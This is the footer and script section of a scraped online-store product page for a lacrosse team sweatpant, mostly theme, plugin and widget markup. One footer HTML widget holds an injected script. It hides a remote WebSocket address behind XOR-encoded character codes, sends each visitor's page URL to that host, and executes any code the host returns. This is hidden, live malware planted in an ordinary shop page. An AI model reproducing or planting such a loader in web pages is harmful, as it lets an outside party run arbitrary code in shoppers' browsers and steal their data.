quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/darien-lacrosse-new-era-winter-pom-beanie-dlax18/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Darien Lacrosse New Era Winter Pom Beanie (DLAX18)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-80x80.jpg" class="wp-image-6740 avia-img-lazy-loading-6740 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/New-Era-Beanie-Royal.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/darien-lacrosse-a4-cooling-performance-gym-short-dlax18/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-80x80.jpg" class="wp-image-6737 avia-img-lazy-loading-6737 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/03/A4-Performance-Short-Black-1.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Darien Lacrosse A4 Cooling Performance Gym Short (DLAX18)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/darien-lacrosse-a4-sweatpant-dlax18\/#product","name":"Darien Lacrosse A4 Sweatpant (DLAX18)","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-lacrosse-a4-sweatpant-dlax18\/","description":"Stay warm and dry in this 100% poly athletic pant.\u00a0 Features open bottoms, side-seam pockets and a zippered rear pocket\n\nFeatures:\n\n \t100% Polyester Fleece, 8.5 ounces per square yard\n \t2\" Covered elastic with inside drawcord\n \t2 on seam pockets\n \t5\" zipper back pocket\n \tOpen bottom\n\nSizing Chart","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2018\/03\/A4-Tech-Pant-Black.jpg","sku":"CUS-DLAX18-N6193-BLACK","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.theauthenticathlete.com\/product\/darien-lacrosse-a4-sweatpant-dlax18\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
